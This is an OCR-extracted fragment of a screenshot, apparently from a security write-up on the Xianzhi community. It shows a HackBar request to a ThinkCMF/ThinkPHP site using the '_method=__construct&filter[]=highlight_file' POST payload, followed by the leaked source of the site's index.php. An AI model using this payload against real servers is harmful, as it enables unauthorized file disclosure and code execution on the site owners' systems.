 index.php?s=captcha
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL ndex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&filter[]=highlight_file&method=GET&get[]=/w /index.php
define('APP_ROOT',dirname(__FILE__));
// 定义CMF根目录,可更改此目录
define('CMF_ROOT', __DIR__ . '/../');
// 定义应用目录
define('APP_PATH', CMF_ROOT . 'app/');
// 定义CMF核心包目录
define('CMF_PATH', CMF_ROOT . 'simplewind/cmf/');
// 定义插件目录
define('PLUGINS_PATH', __DIR__ . '/plugins/');
// 定义扩展目录
define('EXTEND_PATH', CMF_ROOT . 'simplewind/extend/');
define('VENDOR_PATH', CMF_ROOT . 'simplewind/vendor/');
// 定义应用的运行时目录
define('RUNTIME_PATH', CMF_ROOT . 'data/runtime/');
// 定义CMF 版本号
define('THINKCMF_VERSION', '5.0.24');
//echo 'index';die();
//增加xss过滤
require('htmLawed.php');
$_GET = !empty($_GET) ? getAddslashesForInput($_GET) : [];
$_POST = !empty($_POST) ? getAddslashesForInput($_POST) : [];
$_REQUEST = !empty($_REQUEST) ? getAddslashesForInput($_REQUEST) : [];
$_SERVER = !empty($_SERVER) ? getAddSlashes($_SERVER) : [];
先知社区